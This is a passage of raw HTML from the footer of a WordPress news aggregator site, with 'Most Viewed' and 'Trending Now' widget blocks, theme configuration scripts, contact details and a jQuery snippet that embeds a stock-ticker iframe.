https://www.impactnewsonline.com/wp-content/uploads/2019/09/z-q2D1lZjgBUMmjF7slZ6U59olNNL3alQkDe0hrkpgYN7Ozjoem08dKSTEb9NGVWMnfVTBqlZOPxn8QAaewlvtIB11mYigKzbWACzRvTnEVv-hK6XeGUh9243Y8A1cM1VYf-rfq8-lrUSkxXR3VpakNjvy926g-w150-h150-c-w700-h700-c-420x420.jpeg 420w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/z-q2D1lZjgBUMmjF7slZ6U59olNNL3alQkDe0hrkpgYN7Ozjoem08dKSTEb9NGVWMnfVTBqlZOPxn8QAaewlvtIB11mYigKzbWACzRvTnEVv-hK6XeGUh9243Y8A1cM1VYf-rfq8-lrUSkxXR3VpakNjvy926g-w150-h150-c-w700-h700-c.jpeg 700w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="Collagen, mushrooms trending in functional beverages | 2019-08-30 &#8211; Food Business News" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/25/collagen-mushrooms-trending-in-functional-beverages-2019-08-30-food-business-news/" rel="bookmark" title="Collagen, mushrooms trending in functional beverages | 2019-08-30 &#8211; Food Business News">Collagen, mushrooms trending in functional beverages | 2019-08-30 &#8211; Food Business News</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Collagen, mushrooms trending in functional beverages | 2019-08-30&nbsp;&nbsp;Food Business NewsWhile there&#039;s a plethora of beverages in today&#039;s marketplace designed for more than hydration —...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.impactnewsonline.com/"><img class="td-retina-data" src="https://www.impactnewsonline.com/wp-content/uploads/2019/07/impactnewsonline-bright-300x27.png" data-retina="https://www.impactnewsonline.com/wp-content/uploads/2019/07/impactnewsonline-bright-1.png" alt="" title="" width="" /></a></div><div class="footer-text-wrap">ImpactNewsOnline is your daily news website. We provide you with the latest daily news directly from the most reliable sources.<div class="footer-email-wrap">Contact us: <a href="mailto:contact@impactnewsonline.com">contact@impactnewsonline.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_14_69231162132e4_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_14_69231162132e4" ><script>var block_td_uid_14_69231162132e4 = new tdBlock();
block_td_uid_14_69231162132e4.id = "td_uid_14_69231162132e4";
block_td_uid_14_69231162132e4.atts = '{"sort":"random_posts","custom_title":"Most Viewed","limit":"3","class":"td_block_widget td_uid_14_69231162132e4_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_14_69231162132e4_rand","tdc_css_class_style":"td_uid_14_69231162132e4_rand_style"}';
block_td_uid_14_69231162132e4.td_column_number = "1";
block_td_uid_14_69231162132e4.block_type = "td_block_7";
block_td_uid_14_69231162132e4.post_count = "3";
block_td_uid_14_69231162132e4.found_posts = "3866";
block_td_uid_14_69231162132e4.header_color = "";
block_td_uid_14_69231162132e4.ajax_pagination_infinite_stop = "";
block_td_uid_14_69231162132e4.max_num_pages = "1289";
tdBlocksArray.push(block_td_uid_14_69231162132e4);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Most Viewed</span></h4></div><div id=td_uid_14_69231162132e4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.impactnewsonline.com/2019/09/22/regenerative-agriculture-is-trending-in-south-africa-resilience/" rel="bookmark" class="td-image-wrap" title="Regenerative Agriculture is Trending in South Africa &#8211; Resilience"><img width="100" height="70" class="entry-thumb" src="https://www.impactnewsonline.com/wp-content/uploads/2019/09/wjdjd9-E7n8PrhTTqsZgNXGHwzGj4SAaoUjNPTcCOWm1cnhCNP7PTrRXi4SwKE4lCUcABrJqbFnBu0wZWlw-PfBMT2clxfQEDA_qb4p8hzP8XwztCpnDFXArTgoxCITnfzZqkXJToGfFxSxCTGqIbgI-w150-h150-c-w700-h700-c-100x70.jpeg"  srcset="https://www.impactnewsonline.com/wp-content/uploads/2019/09/wjdjd9-E7n8PrhTTqsZgNXGHwzGj4SAaoUjNPTcCOWm1cnhCNP7PTrRXi4SwKE4lCUcABrJqbFnBu0wZWlw-PfBMT2clxfQEDA_qb4p8hzP8XwztCpnDFXArTgoxCITnfzZqkXJToGfFxSxCTGqIbgI-w150-h150-c-w700-h700-c-100x70.jpeg 100w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/wjdjd9-E7n8PrhTTqsZgNXGHwzGj4SAaoUjNPTcCOWm1cnhCNP7PTrRXi4SwKE4lCUcABrJqbFnBu0wZWlw-PfBMT2clxfQEDA_qb4p8hzP8XwztCpnDFXArTgoxCITnfzZqkXJToGfFxSxCTGqIbgI-w150-h150-c-w700-h700-c-218x150.jpeg 218w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/wjdjd9-E7n8PrhTTqsZgNXGHwzGj4SAaoUjNPTcCOWm1cnhCNP7PTrRXi4SwKE4lCUcABrJqbFnBu0wZWlw-PfBMT2clxfQEDA_qb4p8hzP8XwztCpnDFXArTgoxCITnfzZqkXJToGfFxSxCTGqIbgI-w150-h150-c-w700-h700-c-700x486.jpeg 700w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Regenerative Agriculture is Trending in South Africa &#8211; Resilience" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/22/regenerative-agriculture-is-trending-in-south-africa-resilience/" rel="bookmark" title="Regenerative Agriculture is Trending in South Africa &#8211; Resilience">Regenerative Agriculture is Trending in South Africa &#8211; Resilience</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.impactnewsonline.com/2019/09/09/marketing-analyticsmarket-2019-2026-new-trending-research-analysis-onyourdesks/" rel="bookmark" class="td-image-wrap" title="Marketing AnalyticsMarket 2019-2026: New Trending Research Analysis &#8211; OnYourDesks"><img width="100" height="70" class="entry-thumb" src="https://www.impactnewsonline.com/wp-content/uploads/2019/09/4_rD2mXHnCSLfYZKt_XDc8azXf3rSIJmxBgAD1D5bCBM7TU2oyr8z9cGP0LhOGUcguzcIMy031KgvJMVMZqhm3LHeXbgLUMnTRiHeHqlkp0O_goPKilb-w150-h150-c-w700-h700-c-100x70.jpeg"  srcset="https://www.impactnewsonline.com/wp-content/uploads/2019/09/4_rD2mXHnCSLfYZKt_XDc8azXf3rSIJmxBgAD1D5bCBM7TU2oyr8z9cGP0LhOGUcguzcIMy031KgvJMVMZqhm3LHeXbgLUMnTRiHeHqlkp0O_goPKilb-w150-h150-c-w700-h700-c-100x70.jpeg 100w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/4_rD2mXHnCSLfYZKt_XDc8azXf3rSIJmxBgAD1D5bCBM7TU2oyr8z9cGP0LhOGUcguzcIMy031KgvJMVMZqhm3LHeXbgLUMnTRiHeHqlkp0O_goPKilb-w150-h150-c-w700-h700-c-218x150.jpeg 218w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/4_rD2mXHnCSLfYZKt_XDc8azXf3rSIJmxBgAD1D5bCBM7TU2oyr8z9cGP0LhOGUcguzcIMy031KgvJMVMZqhm3LHeXbgLUMnTRiHeHqlkp0O_goPKilb-w150-h150-c-w700-h700-c-700x486.jpeg 700w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Marketing AnalyticsMarket 2019-2026: New Trending Research Analysis &#8211; OnYourDesks" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/09/marketing-analyticsmarket-2019-2026-new-trending-research-analysis-onyourdesks/" rel="bookmark" title="Marketing AnalyticsMarket 2019-2026: New Trending Research Analysis &#8211; OnYourDesks">Marketing AnalyticsMarket 2019-2026: New Trending Research Analysis &#8211; OnYourDesks</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.impactnewsonline.com/2019/09/23/gsma-and-5gaa-to-accelerate-deployment-of-c-v2x-traffic-technology-today/" rel="bookmark" class="td-image-wrap" title="GSMA and 5GAA to accelerate deployment of C-V2X &#8211; Traffic Technology Today"><img width="100" height="70" class="entry-thumb" src="https://www.impactnewsonline.com/wp-content/uploads/2019/09/T4TPv0ZlPsRD_rTGAF7jA8JWijnvfbveSOjFYzpcYKITVuvPeR0VAufuuQuLxvnBGmnULbO9XN6XLs8mrL7KY3dMCKsHkZR1_vWxCqxF28TZlRSIWQdA5Y-Z3cYH_NkykcXR_UxVE9Srh3Y-w150-h150-c-w700-h700-c-100x70.jpeg"  srcset="https://www.impactnewsonline.com/wp-content/uploads/2019/09/T4TPv0ZlPsRD_rTGAF7jA8JWijnvfbveSOjFYzpcYKITVuvPeR0VAufuuQuLxvnBGmnULbO9XN6XLs8mrL7KY3dMCKsHkZR1_vWxCqxF28TZlRSIWQdA5Y-Z3cYH_NkykcXR_UxVE9Srh3Y-w150-h150-c-w700-h700-c-100x70.jpeg 100w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/T4TPv0ZlPsRD_rTGAF7jA8JWijnvfbveSOjFYzpcYKITVuvPeR0VAufuuQuLxvnBGmnULbO9XN6XLs8mrL7KY3dMCKsHkZR1_vWxCqxF28TZlRSIWQdA5Y-Z3cYH_NkykcXR_UxVE9Srh3Y-w150-h150-c-w700-h700-c-218x150.jpeg 218w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/T4TPv0ZlPsRD_rTGAF7jA8JWijnvfbveSOjFYzpcYKITVuvPeR0VAufuuQuLxvnBGmnULbO9XN6XLs8mrL7KY3dMCKsHkZR1_vWxCqxF28TZlRSIWQdA5Y-Z3cYH_NkykcXR_UxVE9Srh3Y-w150-h150-c-w700-h700-c-700x486.jpeg 700w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="GSMA and 5GAA to accelerate deployment of C-V2X &#8211; Traffic Technology Today" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/23/gsma-and-5gaa-to-accelerate-deployment-of-c-v2x-traffic-technology-today/" rel="bookmark" title="GSMA and 5GAA to accelerate deployment of C-V2X &#8211; Traffic Technology Today">GSMA and 5GAA to accelerate deployment of C-V2X &#8211; Traffic Technology...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_10 td_block_widget td_uid_15_6923116219653_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_15_6923116219653" ><script>var block_td_uid_15_6923116219653 = new tdBlock();
block_td_uid_15_6923116219653.id = "td_uid_15_6923116219653";
block_td_uid_15_6923116219653.atts = '{"custom_title":"Trending Now","limit":"3","class":"td_block_widget td_uid_15_6923116219653_rand","separator":"","custom_url":"","block_template_id":"","m9_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m9f_title_font_header":"","m9f_title_font_title":"Article title","m9f_title_font_settings":"","m9f_title_font_family":"","m9f_title_font_size":"","m9f_title_font_line_height":"","m9f_title_font_style":"","m9f_title_font_weight":"","m9f_title_font_transform":"","m9f_title_font_spacing":"","m9f_title_":"","m9f_cat_font_title":"Article category tag","m9f_cat_font_settings":"","m9f_cat_font_family":"","m9f_cat_font_size":"","m9f_cat_font_line_height":"","m9f_cat_font_style":"","m9f_cat_font_weight":"","m9f_cat_font_transform":"","m9f_cat_font_spacing":"","m9f_cat_":"","m9f_meta_font_title":"Article meta info","m9f_meta_font_settings":"","m9f_meta_font_family":"","m9f_meta_font_size":"","m9f_meta_font_line_height":"","m9f_meta_font_style":"","m9f_meta_font_weight":"","m9f_meta_font_transform":"","m9f_meta_font_spacing":"","m9f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_15_6923116219653_rand","tdc_css_class_style":"td_uid_15_6923116219653_rand_style"}';
block_td_uid_15_6923116219653.td_column_number = "1";
block_td_uid_15_6923116219653.block_type = "td_block_10";
block_td_uid_15_6923116219653.post_count = "3";
block_td_uid_15_6923116219653.found_posts = "3866";
block_td_uid_15_6923116219653.header_color = "";
block_td_uid_15_6923116219653.ajax_pagination_infinite_stop = "";
block_td_uid_15_6923116219653.max_num_pages = "1289";
tdBlocksArray.push(block_td_uid_15_6923116219653);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Trending Now</span></h4></div><div id=td_uid_15_6923116219653 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/25/top-10-most-watched-and-trending-channels-of-the-week-influencer-update-3/" rel="bookmark" title="Top 10 most watched and trending channels of the week &#8211; Influencer Update">Top 10 most watched and trending channels of the week &#8211; Influencer Update</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/25/trending-science-want-to-save-the-planet-eat-humans-news-cordis-news/" rel="bookmark" title="Trending Science: Want to save the planet? Eat humans | News &#8211; Cordis News">Trending Science: Want to save the planet? Eat humans | News &#8211; Cordis News</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/25/are-these-trending-portland-restaurants-on-your-radar-kgw-com/" rel="bookmark" title="Are these trending Portland restaurants on your radar? &#8211; KGW.com">Are these trending Portland restaurants on your radar? &#8211; KGW.com</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        
        uid: 692311621e287
    -->

    <div class="td-container"><style>
.top-header-menu > li > a, .td-weather-top-widget .td-weather-now .td-big-degrees, .td-weather-top-widget .td-weather-header .td-weather-city, .td-header-sp-top-menu .td_data_time,
ul.sf-menu > .td-menu-item > a, .td-theme-wrap .td-header-menu-social,
.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title,
.td-business.home .td-business-home-row .td_block_weather .td-weather-header .td-weather-city {
  text-transform: capitalize;
}

div[id^="td_pulldown_td_uid_33"] {
  display: none !important;
}
@media (max-width: 480px) {
    .td-menu-socials { 
        display: none !important; 
    }
    .td-main-menu-logo img {
        max-width: 225px !important;
    }
}
</style>

<script type="text/javascript">
    jQuery().ready( function() {
        jQuery(".td-pb-article-list .td-block-title span").html("Latest News");
        jQuery(".footer-email-wrap").html('Contact Us: <div style="float: right;right: 20px;position: relative;"><a href="mailto:contact@impactnewsonline.com">contact@impactnewsonline.com</a><br>1-800-576-6999</div>');
        jQuery( ".td-container.td-post-template-default" ).prepend( '<div class="td-pb-row"><div class="td-pb-span12 td-main-content" style="padding-top: 7px;"><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td-pb-border-top td_block_template_11"><div class="td-block-title-wrap"></div><div class="td-fix-index"><p><code><iframe id="7de10c9a-4bf5-8347-7a3a-d7ed9307e6ba" class="stockdio_ticker" scrolling="no" src="https://api.stockdio.com/visualization/financial/charts/v1/ticker?app-key=55271F903B4D4F9CBBECE00BABE4296E&wp=1&addVolume=false&showUserMenu=false&symbols=%5ENDQF%3B%5EGDOW%3B%5EGSPC&scroll=auto&layoutType=4&culture=normal&speed=normal&backgroundColor=transparent&width=100%25&onload=7de10c9a-4bf5-8347-7a3a-d7ed9307e6ba" style="width: 1068px;" width="1068" height="30" frameborder="0"></iframe></code></p></div></div></div></div></div>' );
        jQuery( ".td-category-header.td-container-wrap .td-container" ).prepend( '<div class="td-pb-row"><div class="td-pb-span12 td-main-content" style="padding-top: 7px;"><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td-pb-border-top td_block_template_11"><div class="td-block-title-wrap"></div><div class="td-fix-index"><p><code><iframe id="7de10c9a-4bf5-8347-7a3a-d7ed9307e6ba" class="stockdio_ticker" scrolling="no" src="https://api.stockdio.com/visualization/financial/charts/v1/ticker?app-key=55271F903B4D4F9CBBECE00BABE4296E&wp=1&addVolume=false&showUserMenu=false&symbols=%5ENDQF%3B%5EGDOW%3B%5EGSPC&scroll=auto&layoutType=4&culture=normal&speed=normal&backgroundColor=transparent&width=100%25&onload=7de10c9a-4bf5-8347-7a3a-d7ed9307e6ba" style="width: 1068px;" width="1068" height="30" frameborder="0"></iframe></code></p></div></div></div></div></div>' );
    });
</script></div><script type="text/javascript">jQuery().ready( function() {
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
});</script><script type='text/javascript' src='https://www.impactnewsonline.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://www.impactnewsonline.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9'></script>
<script type='text/javascript' src='https://www.impactnewsonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3'></script>
<script type='text/javascript' src='https://www.impactnewsonline.com/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.impactnewsonline.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9'></script>
<script type='text/javascript' src='https://www.impactnewsonline.com/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>